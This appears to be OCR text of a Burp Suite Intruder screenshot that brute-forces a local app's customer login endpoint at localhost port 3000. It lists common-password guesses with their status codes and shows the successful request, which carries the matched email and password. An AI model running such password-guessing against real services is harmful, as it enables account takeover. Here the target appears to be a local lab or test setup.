 Attack Save Columns 11. Intruder attack of http://[::1]:3000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
80 killer 200 1951
0 400 911
1 password 400 911
2 123456 400 911
3 123456789 400 911
4 guest 400 911
5 qwerty 400 911
6 12345678 400 911
7 111111 400 911
8 12345 400 911
9 col123456 400 911
Request Response
Pretty Raw Hex \n
1 POST /api/customers/sessions HTTP/1.1
2 Content-Type: application/json
3 Content-Length: 67
4 Connection: keep-alive
5 Host: ::1:3000
6
7 {
8 "email":"janekiller@mail.com",
9 "password":"killer"
10 }
Search 0 highlights
Finished